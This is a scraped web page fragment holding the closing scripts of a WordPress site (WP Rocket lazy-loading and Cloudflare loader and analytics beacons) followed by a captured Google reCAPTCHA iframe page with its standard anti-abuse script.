<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5c2d78d4327874c4594bb8ea-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="5c2d78d4327874c4594bb8ea-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5c2d78d4327874c4594bb8ea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dbgQ1kxgpaumBBeuEblK2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126990852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>